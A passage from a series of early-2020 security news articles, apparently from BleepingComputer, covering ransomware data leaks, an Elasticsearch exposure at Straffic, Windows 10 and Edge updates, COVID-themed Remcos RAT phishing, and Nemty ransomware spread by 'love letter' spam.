
Image: Under the Breach
This wouldn't be the first time Sodinokibi has published data from their victims as we reported when covering the ransomware attack that impacted US IT staffing company Artech Information Systems in January.
At the time the ransomware operators also threatened to sell the data they stole from Artech on several data exchange platforms known as heavily frequented by cybercriminals.
While we were told that the leaked data appears to be legitimate, Kenneth Cole has not responded to our queries to confirm if and when they were attacked, and whether the data belongs to them.
Image: Under the Breach
Stolen data is now used to 'incentivize' victims to pay
Collecting and stealing sensitive data before encrypting systems with ransomware and then leaking the stolen data in stages until the victims give in and pay the ransom is a recently adopted tactic by ransomware gangs.
This new alarming trend was started by Maze Ransomware in late November 2019 and was soon adopted by Sodinokibi, Nemty Ransomware, and BitPyLock during January 2020.
To make matters even worse for future ransomware victims, Sodinokibi also recently shared plans to email stock exchanges like NASDAQ about attacks on publicly traded companies to hurt their stock, something that can be used as an extra pressure point to convince them to pay ransoms.
Just to get an idea of the scale of the ransoms asked by ransomware gangs during the last six years, the FBI said earlier this week at the RSA security conference that victims have paid more than $140 million worth of bitcoins to ransomware operators based on analysis of collected ransom notes and ransomware bitcoin wallets.
Ryuk took first place in a top of ransomware families that raked in $61.26 million in ransoms, way in front of Crysis/Dharma with $24.48 million and Bitpaymer with $8.04 million.
Despite some of the huge numbers seen by the FBI while analyzing the ransom amounts paid by ransomware victims, it's important to note that the full ransom amount is most probably a lot larger given that the agency didn't have access to all the wallets and ransom notes.
Also, many of the victims that got hit by ransomware prefer to keep the attacks under wraps fearing the impact on their stock prices.
49 Million Unique Emails Exposed Due to Mishandled Credentials
24.2.2020 Bleepingcomputer Incindent
An Israeli marketing firm exposed 49 million unique email addresses after mishandling authentication credentials for an Elasticsearch database, that were sitting in plain text on an unprotected web server.
In a vaguely-worded notification this week, Straffic, a privately-held digital marketing company, informed that the incident was the result of a "security vulnerability" affecting one of its servers.
This is not the entire story, though, and this incident shows that huge databases are still at risk even when accessing them requires authentication.
Unexpected vulnerability
Straffic is described as "a private network for connecting elite affiliates with CPA [cost per action] & CPL [cost per lead] offers from trusted advertisers."
In a short message on Wednesday, the company announced that "a security vulnerability has been found on one of the servers we use to provide our services."
The asset was an Elasticsearch database with 140GB of contact details consisting of names, phone numbers, and postal addresses. While it was password protected, it appears that the credentials were not properly stored.
A security researcher using the Twitter handle 0m3n found them in plain text on the webserver. A DevOps engineer with a focus on security, 0m3n decided to check the webserver after receiving a link in a spam message.
0m3n told Jeremy Kirk that they discovered a configuration text file (.ENV) file that pointed to an AWS Elasticsearch instance. The domain is no longer loading.
An .ENV file is typically used when testing an application in the Laravel PHP web framework. It should not make it in the git repo during the synchronization process and for this reason it is added to the ignore list (.gitignore).
Speaking to BleepingComputer, 0m3n said that the developers may have forgotten to add the .gitignore file and the configuration was synched to the web server.
This would clearly make it a case of "misconfigured webserver" rather than "security vulnerability." 0m3n said that there are multiple free automated checks that could be implemented for automated deployment of webservers that would eliminate such a risk.
In a span of about six months, 0m3n received between 30 and 50 spam texts similar to the one above and checked most of them. However, an .ENV configuration file was not present on any other. This could support the theory that the file was sunched by accident.
Troy Hunt said that 70% of the emails in Straffic's database were already present on Have I Been Pwned, the data breach notification site he created. This means that many of them "didn't come from previous breaches," he says in a reply to Under the Breach on Twitter.
The ratio is pretty normal but yeah, plenty of them didn’t come from previous breaches if that’s what you mean
— Troy Hunt (@troyhunt) February 27, 2020
Straffic says that all their systems are secure at the moment and that they did not find evidence of the data being copied or misused.
"Although we do our very best to protect the security of our service and deeply regret such a vulnerability has been found on our service, it is impossible to create a totally immune system, and these things can occur" - Straffic
Indeed, security incidents can occur even when the best precautions are in effect and are more likely to happen when database credentials float on the internet, especially when they are in plain text.
Hunt, who is very familiar with disclosure notices, points out that Straffic's announcement lacks the basic information that should be available in such a communication. Details about the the date of the incident (or at least an estimation), what caused it, how it was addressed, and informing impacted parties are missing.
[Update 02/28/2020]: Article updated with comments and image from 0m3n.
Windows 10 KB4535996 Update Fixes Search, Printing Issues
24.2.2020 Bleepingcomputer OS
Microsoft has released the KB4535996 cumulative update for Windows 10 1903 and Windows 10 1909 that introduces a variety of quality improvements and bug fixes.
In this cumulative update, Microsoft states that they have resolved network printing issues some users are experiencing after installing a security update for the CVE-2020-0674 vulnerability in Internet Explorer.
Microsoft has also stated that this update resolves Windows Search issues such as no results showing or the search box not properly rendering.
Addresses an issue that prevents the Windows Search box from rendering fully in the space allotted for it.
Addresses an issue that might prevent the Windows Search box from showing results.
Other notable issues that were fixed are an "unknown username or bad password" error to be displayed when trying to login to a domain and Local Security Authority Subsystem Service (LSASS) crashes restarting Windows 10.
This is a non-security update, which means no vulnerabilities have been fixed by this update.
What's changed in KB4535996
With the "2020-02 Cumulative Update for Windows 10 Version 1909 (KB4535996)" update, the build number for Windows 10 is advanced to 18363.693.
Users can install this update through Windows Update or via the Microsoft Catalog.
Here's the full list of fixes and improvements:
Addresses an issue that prevents the speech platform application from opening for several minutes in a high noise environment.
Addresses an issue that reduces the image quality in the Windows Mixed Reality (WMR) home environment.
Improves Urlmon resiliency when receiving incorrect Content-Length for a PeerDist response.
Addresses an issue with rendering PeerDist-encoded content in Internet Explorer and Microsoft Edge.
Addresses an issue that might prevent ActiveX content from loading.
Addresses an issue that might cause Microsoft browsers to bypass proxy servers.
Improves the battery performance during Modern Standby mode.
Addresses an issue that prevents Centennial apps from opening in certain scenarios.
Addresses an issue that prevents the OpenFile() function in the KernelBase.dll library from handling file paths longer than 128 characters.
Addresses an issue that prevents a user from upgrading or uninstalling some Universal Windows Platforms (UWP) apps in certain scenarios.
Addresses an issue that causes Microsoft Narrator to stop working when a user session is longer than 30 minutes.
Addresses an issue that adds an unwanted keyboard layout as the default after an upgrade or migration even if you have already removed it.
Addresses an issue with editing the properties of .mov files.
Addresses an issue that causes usbvideo.sys to stop working intermittently when a device resumes from Suspend or Sleep after using the Camera app or Windows Hello.
Addresses an issue that might prevent the "Allow uninstallation of language features when a language is uninstalled" Group Policy from taking effect.
Addresses an issue that prevents the Windows Search box from rendering fully in the space allotted for it.
Addresses an issue that prevents the Input Method Editor (IME) user dictionary from being used when leveraging folder redirection with user profiles.
Addresses an issue that might prevent the Windows Search box from showing results.
Addresses an issue that causes the installation process to stop responding when installing Windows on a VMware guest machine that has a USB 3.0 hub attached.
Addresses an issue with Windows Autopilot self-deploying mode and white glove deployment.
Addresses an issue in which re-running PowerShell workflows might fail with compilation errors for long sessions.
Improves Event Forwarding scalability to ensure thread safety and increase resources.
Addresses an issue in the Windows activation troubleshooter that prevents users from reactivating their copy of Windows using the product key stored in their Managed Service Account (MSA).
Addresses an issue that prevents some applications, which are deployed using the Microsoft Installer (MSI) from being installed using the mobile device management (MDM) platform. This issue occurs because of a missing property in the MSI metadata.
Addresses an issue that generates an “unknown username or bad password” error when attempting to sign in. This occurs in an environment that has a Windows Server 2003 domain controller (DC) and a Windows Server 2016 or later DC.
Addresses an issue with sign in scripts that fail to run when a user signs in or signs out.
Addresses an issue that continues to collect IsTouchCapable and GetSystemSku data when they should no longer be collected.
Addresses an issue that causes some Azure Active Directory (AAD) joined systems, which were upgraded to Windows 10, version 1903, to erroneously rejoin the AAD domain.
Addresses an issue in which the WinHTTP AutoProxy service does not comply with the value set for the maximum Time To Live (TTL) on the Proxy Auto-Configuration (PAC) file. This prevents the cached file from updating dynamically.
Addresses an issue that causes the wrong printer name to be selected when you click the Print button in the SQL reporting service.
Addresses an issue that prevents the printer settings user interface from displaying properly.
Addresses an issue in the Network Profile Service that might cause a computer to stop responding.
Addresses an issue that prevents some applications from printing to network printers.
Addresses an issue that might cause a printer to be a hidden device in Device Manager after a restart.
Addresses an issue that causes Host Networking Service (HNS) PortMapping policies to leak when the container host is reinstated after a restart.
Addresses a stop error (0x000000CA) that occurs when you mount a Resilient File System (ReFS) volume without a physical device. This might occur in some backup solution scenarios.
Addresses an Open Database Connectivity (ODBC) issue that causes an infinite loop in the retry logic when there are several lost connections in the connection pool.
Addresses an issue that causes the Local Security Authority Subsystem Service (LSASS) to stop working and triggers a restart of the system. This issue occurs when invalid restart data is sent with a non-critical paged search control.
Addresses an issue that intermittently generates Online Certificate Status Protocol (OSCP) Responder audit event 5125 to indicate that a request was submitted to the OCSP Responder Service. However, there is no reference to the serial number or the domain name (DN) of the issuer of the request.
Addresses an issue that causes queries against large keys on Ntds.dit to fail with the error, “MAPI_E_NOT_ENOUGH_RESOURCES”. This issue might cause users to see limited meeting room availability because the Exchange Messaging Application Programming Interface (MAPI) cannot allocate additional memory for the meeting requests.
Addresses an issue that corrupts a log file when a storage volume is full and data is still being written to the Extensible Storage Engine Technology (ESENT) database.
Addresses an issue that causes _NFS4SRV_FILE_CACHE_ENTRY and DirectoryCacheLock to stop responding and leads to error 9E.
Addresses an issue that prevents Server Message Block (SMB) Multichannel from working within a cluster network that has IPv6 Local-Link addresses.
Addresses an issue that might cause Storage Migration Service inventory operations on a Windows Server 2003 source computer to fail in clustered environments.
Addresses a timing issue that may cause stop error 0x27 in mrxsmb20!Smb2InvalidateFileInfoCacheEntry. This issue occurs when you rename or delete files that have certain extensions and are stored on a network share that has client-side caching enabled.
Addresses an issue in the Storage Migration Service that causes the Cutover stage to stop working during migration if an administrator assigns a static IP address to the source adapter.
Addresses an issue in which canceling a deduplication (dedup) job to rebuild hotspots prevents other deduplication PowerShell commands from responding.
Addresses an issue that might cause Remote Desktop sessions to disconnect because a leak in system memory occurs when the client window is minimized or maximized.
Addresses an issue that makes the Windows Defender Application Control’s Code Integrity-based events unreadable.
Addresses an issue with certificate validation that causes Internet Explorer mode on Microsoft Edge to fail.
Microsoft states that they "not currently aware of any issues with this update".
Let's see what pops up, though, after enough people install the update.
Microsoft Edge Now Lets You Block Potentially Unwanted Programs
24.2.2020 Bleepingcomputer OS
Microsoft announced today that starting with Microsoft Edge 80.0.338.0 users will be able to have potentially unwanted applications (PUAs) automatically blocked from downloading.
PUAs (also known as potentially unwanted programs or PUPs) are software that degrades the overall Windows experience after being installed.
Microsoft classifies a multitude of program categories as PUAs such as apps that would use your device to mine cryptocurrency, to display ads, promotions, or survey prompts, or that have poor industry reputation.
This type of program can also exponentially increase the risk of your computer or network becoming infected with malware, making malware infections harder to detect and deal with, as well as waste computing resources and valuable time while cleaning them up.
As we previously reported, Redmond started testing this new feature designed to block PUAs from being downloaded by the Chromium-based Microsoft Edge Canary build in September 2019.

At the time, users would have to toggle on the feature by enabling the 'Microsoft Defender Smartscreen PUA support' experimental flag in the edge://flags screen and restarting the browser.
While available in the latest Edge versions for all users, the PUA blocking protection feature still has to be enabled since Microsoft doesn't enable it by default.
However, starting with Edge 80.0.338.0, you can go straight into the browser's Settings dialog, click on the 'Privacy and services' sidebar entry, scroll down to the Services section, and turn on the 'Block potentially unwanted apps' option manually.
Once toggled on, downloads detected as PUAs by Microsoft Edge will be automatically blocked and the web browser will show an "ExampleApp.exe has been blocked as a potentially unwanted app by Microsoft Defender SmartScreen" message in the bottom downloads bar.
"If an app has been mislabeled as PUA, users can choose to keep it by tapping … in the bottom bar, choosing Keep, and then choosing Keep anyway in the dialog that appears," the Edge Team says.
"From edge://downloads/, users can also choose Report this app as reputable, which will direct them to our feedback site. There, users can let us know that they think the app is mistakenly marked as PUA."
Enabling PUA protection in Microsoft Edge
For the PUA blocking feature to work in the Microsoft Edge browser, you first have to toggle on the Windows Security Microsoft Defender SmartScreen according to the Edge Team.
You can also safely test the Microsoft Edge URL-blocking feature of PUA protection using Redmond's Microsoft Defender SmartScreen demo page.
Windows admins and IT professionals can also enable this feature to protect their users from PUA-associated URLs with the help of group policy settings, including SmartScreenPuaEnabled which is specifically designed to help with this task.
Admins can also set up Windows Defender SmartScreen to defend users from potential threats such as malicious software and phishing scams by default, using Group Policy settings to toggle it on or off.
In related news, as announced yesterday, Microsoft has also started rolling out the new Chromium-based Microsoft Edge to Windows 10 devices via Windows Update to Windows 10 Insiders in the 'Release Preview' ring.
Windows 10 2004 Is Coming, Released to Enterprise for Testing
24.2.2020 Bleepingcomputer OS
The Windows 10 2004 feature update is coming soon with Microsoft releasing the latest version to the enterprise for testing via the Windows Server Update Service (WSUS).
On December 10th, 2019, Microsoft released the Windows 10 Insider Build 19041 to insiders on both the Fast and Slow rings. This version is the RTM build for for the Windows 10 2004 (20H1) feature update expected to ship in April.
Each month since then, Microsoft has released cumulative updates containing security updates for Build 19041. These updates incremented the build number to 19041.21 in January 2020 and 19041.84 in February 2020.

Build 19041.84
Yesterday, Microsoft announced that they have released Windows 10 Build 19041.84 through Windows Server Update Service (WSUS) so that organizations can continue to test this version with the latest security updates.
"Hello Windows Insiders, we have released 20H1 Build 19041.84 via WSUS that contains the latest security fixes for organizations to prepare for releasing Windows 10 version 2004 in their organizations. This release will replace the existing content in Windows Pre-Release if you have already added it to your catalog. Please visit our original announcement on Tech Community for additional details on our support for WSUS," Microsoft's announcement stated.
If Windows 10 2004 is still scheduled to be released in April, we should expect to see a couple more cumulative updates for Insider build 19041 before it is released publicly to all Windows 10 users.
Windows 10 2004 is a large update
Unlike Windows 10 1909 (October 2019 Update), which was more like a service pack, Windows 10 2004 will bring numerous new features.
This includes the new Optional Updates experience that Microsoft has already set in motion by allowing driver developers to mark their drivers as 'Automatic' or 'Manual'.
Windows 10 2004 Optional Updates Experience
Also included is a new Reset this PC from cloud feature, an updated Task Manager with GPU temperature monitoring, and an optimized Windows Search, a new Cortana experience, and much more.
You can read all about the new features in our Windows 10 2004 Under Development, Here Are the New Features article.
As Coronavirus Spreads, So Does Covid-19 Themed Malware
24.2.2020 Bleepingcomputer Virus
Threat actors are still taking advantage of the ongoing COVID-19 global outbreak by attempting to drop Remcos RAT and malware payloads on their targets' computers via malicious files that promise to provide Coronavirus safety measures.
Cybaze/Yoroi ZLAb researchers recently spotted a suspicious CoronaVirusSafetyMeasures_pdf.exe executable after it was submitted to their free Yomi Hunter sandbox-based file analysis service.
While the infection vector used by the attackers is not yet known, the most probable method of dissemination is a phishing campaign that would deliver it as an email attachment.
RAT used to steal keystrokes
As the Cybaze/Yoroi ZLAb research team later discovered, the executable is an obfuscated Remcos RAT dropper that would drop a Remcos RAT executable on the compromised computer, together with a VBS file designed to run the RAT.
The malware will also gain persistence on the infected device by adding a Startup Registry key at HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce which allows it to restart itself after the computer is restarted.
After setting up everything it needs for its malicious purposes, the RAT will begin to log the user's keystrokes and store it within a log.dat file in the %AppData%\Local\Temp\onedriv folder.

Attack chain (Yoroi)
The stolen information is then exfiltrated to its command and control server hosted at 66[.]154.98.108.
Last year, attackers also took advantage of the United States tax season to install the Remcos RAT via a phishing campaign that targeted accounting firms to steal information from all the taxpayers the tax preparer had as clients.
COVID-19: a popular phishing bait
Earlier this month, IBM X-Force Threat Intelligence researchers discovered another phishing campaign distributing the Lokibot information stealer malware via emails designed to look like they're sent by the Ministry of Health of the People's Republic of China and containing emergency Coronavirus regulations in English.
"Inspired by Emotet and the significant increase of the Coronavirus infection rates, Lokibot operators saw an opportunity to expand its botnet and joins the current trend of scare tactics," the researchers explain.
The Emotet mention is related to a previous campaign from late-January that was also observed distributing Emotet payloads while warning of Coronavirus infection reports in various Japanese prefectures.
Roughly a week ago, security research collective MalwareHunterTeam found a 3-page Coronavirus-themed Microsoft Office document containing malicious macros, pretending to be from the Center for Public Health of the Ministry of Health of Ukraine, and designed to drop a backdoor malware with clipboard stealing, keylogging, and screenshot capabilities.

This malware was spotted right after the media reported about violent protests starting in Kyiv, Ukraine, following a viral fake email from the country's Ministry of Health that spread false info about confirmed COVID-19 infections after the landing of plane carrying Ukrainians evacuated from China’s Hubei province.
MalwareHunterTeam also shared several other malware samples with Coronavirus references including a Remote Access Trojan (RAT), a Trojan, a stealer/keylogger, and a wiper.
Other phishing campaigns using Coronavirus lures have targeted U.S. and UK targets while impersonating U.S. Centers for Disease Control and Prevention (CDC) officials and virologists, and alerting their potential victims of infections in their area and providing 'safety measures.'
A report published by Imperva researchers also highlights how "high levels of concern around the Coronavirus are currently being used to increase the online popularity of spam campaigns designed to spread fake news and drive unsuspecting users to dubious online drug stores."
The U.S. Federal Trade Commission (FTC) warned of ongoing scam campaigns using the current Coronavirus global scale health crisis to lure targets from the United States via email and text message phishing campaigns, text messages, as well as on social media.
Last but not least, about a week ago, the World Health Organization (WHO) also warned of active Coronavirus-themed phishing attacks that impersonate the organization with the end goal of delivering malware and stealing sensitive information.
Nemty Ransomware Actively Distributed via 'Love Letter' Spam
24.2.2020 Bleepingcomputer Ransomware
Security researchers have spotted an ongoing malspam campaign using emails disguised as messages from secret lovers to deliver Nemty Ransomware payloads on the computers of potential victims.
The spam campaign was identified by both Malwarebytes and X-Force IRIS researchers and has started distributing malicious messages yesterday via a persistent stream of emails.
The attackers use several subject lines that hint at the contents of the email being sent by someone the recipient already knows and are built using a love letter template with statements such as "Don't tell anyone," "I love you," "Letter for you," "Will be our secret," and "Can't forget you."
What sets this campaign apart from others is that the operators didn't bother composing an enticing email since all these spam messages only contain a wink ;) text emoticon.
This might be a hint at the attackers thinking that the 'secret lover' bait — as it was dubbed by Malwarebytes — is effective enough on its own.

Sample spam email

"Attached to each email is a ZIP archive with a name formatted as 'LOVE_YOU_######_2020.zip' with only the #s changing," researchers at X-Force IRIS found.
"The hash of the file contained within each of these archives remains the same and is associated with a highly obfuscated JavaScript file named LOVE_YOU.js,"
This malicious JavaScript file has a very low VirusTotal detection rate at the moment which might lead to an increased number of infections until other security solutions add it to their definitions.
The attackers use it to drop a Nemty ransomware executable on the victims' computers when executed by downloading the malicious payload from a remote server and launching it.
"The downloaded executable was identified to be the Nemty ransomware and performs encryption of system files upon execution, leaving behind a ransom note demanding payment in exchange for the decryption key," the researchers discovered.
